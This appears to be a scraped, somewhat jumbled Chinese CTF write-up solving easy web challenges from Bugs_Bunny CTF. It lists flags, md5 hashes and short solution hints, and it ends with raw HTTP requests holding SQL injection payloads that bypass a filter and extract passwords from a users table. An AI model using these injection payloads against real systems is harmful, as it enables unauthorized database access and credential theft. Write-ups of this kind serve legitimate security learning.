(web)Bugs_Bunny_CTF_writeup 部分简单web
2021-06-18 09:05





标签:md5 com value ati 部分 min ott ring zip QnVnc19CdW5ueXs1MjljNDI5YWJkZTIxNzFkMGEyNTU4NDQ3MmFmODIxN30K Bugs_Bunny{529c429abde2171d0a25584472af8217} 2. Encryption 修改agent,得到两个hash, zn8XhqnlBRBetevoFcSQAw0OMVH6Kwj23svbneF1%2B5gDfBdn9osZBfB06cTub4ARg3OTTjsBIG7x zn8XhqnlBRBetevoFcSQAw0OMVH6Kwj23svbneF1+5gDfBdn9osZBfB06cTub4ARg3OTTjsBIG7x 3.Web100 查看DOM,然后解md5 看懂这一部分就OK, tunisia bunny admin inininynusutdamba Bugs_Bunny{inininynusutdamba} 4. SimplePHP 题目很赞,有个两个关键就是覆盖POST和覆盖原来上面定义的两个变量。 5. SQLI Bugs_Bunny{SQLi_Easy_I_Dont_Think} _Easy_I_Dont_Think}} Bugs_Bunny{SQLi_Easy_!!_I_Dont_Think} _Easy_I_Dont_Think username位置过滤比较严苛,在password注入,题目限制比较坑。最后flag我去提交都不对,有毒。 (web)Bugs_Bunny_CTF_writeup 部分简单web 标签:md5 com value ati 部分 min ott ring zip 原文地址:http://www.cnblogs.com/deen-/p/7259205.html
"6b07fd4ea837c39e1542e1bbca01a224"
"20ee80e63596799a1543bc9fd88d8878"
"21232f297a57a5a743894a0e4a801fc3"

GET /LQI_X/?username=a‘-0-‘&password=‘or/**/1/**/union/**/select/**/‘z‘/**/order/**/by/**/1--&login=login HTTP/1.1
Host: 34.253.165.46
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

GET /LQI_X/?username=a‘-1-‘&password=‘or/**/0/**/union/**/select/**/(select/**/password/**/from/**/users/**/limit/**/3,1)/**/--&login=login HTTP/1.1
Host: 34.253.165.46
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
文章标题:(web)Bugs_Bunny_CTF_writeup 部分简单web
文章链接:http://soscw.com/essay/95419.html